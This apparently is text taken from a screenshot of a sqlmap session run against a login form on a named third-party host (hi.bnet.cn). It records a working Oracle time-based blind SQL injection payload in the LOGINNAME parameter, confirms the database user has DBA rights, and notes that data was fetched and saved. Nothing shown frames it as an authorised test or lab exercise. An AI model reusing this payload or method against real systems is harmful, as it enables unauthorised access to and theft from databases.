 命令提示符
[15:46:17] [INFO] parsing HTTP request from '1.txt'
[15:46:17] [INFO] resuming back-end DBMS 'oracle'
[15:46:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: LOGINNAME
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=loginin&LOGINNAME=111' AND 7979=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(79)||CHR(116)||CHR(120)||CHR(117),5) AND 'OhJF'='OhJF&PASSWD=111&randNum=2646
---
[15:46:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:46:17] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[15:52:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\hi.bnet.cn'